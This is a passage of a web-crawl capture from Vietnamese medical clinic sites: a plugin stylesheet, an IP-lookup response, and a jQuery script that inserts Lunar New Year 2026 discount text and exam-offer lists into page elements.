}

--- FILE ---
content_type: text/css
request_url: https://bacsitrinhtung.com/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0
body_size: 374
content:
/* CSS shortcode bài liên quan trong bài viết */
.sc-moreInPst{
	display: block;
	margin: 15px 0;
	background: #b5e0d9;
	padding: 10px 15px;
}
.moreInPst-head{
	font-size: 18px;
	line-height: 1.5;
    border-bottom: 2px solid #fef569;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    color: #ffff00;
    margin-bottom: 10px;
}
.moreInPst-ctnt{
	display: block;
	margin: 0;
	padding: 0 !important;
}
.moreInPst-ctnt li{
	display: block;
	padding-left: 20px !important;
	position: relative;
	border-bottom: 1px dashed #247b8c;
}
.moreInPst-ctnt li:before{
	content: '\f046';
	font-family: 'FontAwesome5Pro';
	color: #0c525c;
	position: absolute;
	top: 6px;
	left: 0;
}
.moreInPst-ctnt li a{
	font-weight: 600;
	color: #00606e;
}

.sc_boai{
	margin: 15px 0;
	position: relative;
}
.sc_boai:not(.no-center){
	text-align: center;
}
.sc_uudai_smg_wrap{
	position: relative;
	display: inline-block;
}
.sc_uudai_smg_btngroup{
	position: absolute;
	width: 100%;
	bottom: 20px;
	left: 0;
	display: flex;
	justify-content: space-between;
}
.sc_uudai_smg_btngroup > *{
	width: calc(50% - 10px);
	height: 50px;
}


#postCtnt blockquote.sc-special-quote{
	padding: 1px 20px;
	border: 3px solid #0c5792;
    background: #fff !important;
}
#postCtnt blockquote.sc-special-quote::before{
	display: none;
}
#postCtnt blockquote.sc-special-quote h3{
	font-family: 'HelvetIns';
	font-weight: 400;
}
#postCtnt blockquote.sc-special-quote ul{
	margin: 1rem 0;
}
#postCtnt blockquote.sc-special-quote ul li{
	margin-bottom: 8px;
	position: relative;
	padding-left: 25px;
}
#postCtnt blockquote.sc-special-quote ul li::before{
	content: '\f0a4';
	font-family: 'FontAwesome5Pro';
	font-weight: 900;
	color: #0c5792;
	position: absolute;
	left: 0;
	top: 0;
}
#postCtnt blockquote.sc-special-quote b{
	color: #b80707;
}
#postCtnt blockquote.sc-special-quote a{
	color: #0000ff;
}


@media screen and (max-width: 991.98px){
	.sc_uudai_smg_btngroup{
		bottom: 8px;
	}
	.sc_uudai_smg_hotline{
		width: 50%;
	}
	#postCtnt blockquote.sc-special-quote{
		border-radius: 12px;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -47
content:
getIP({"ip":"18.217.155.214"});

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1768898213
body_size: 1459
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('28/02/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})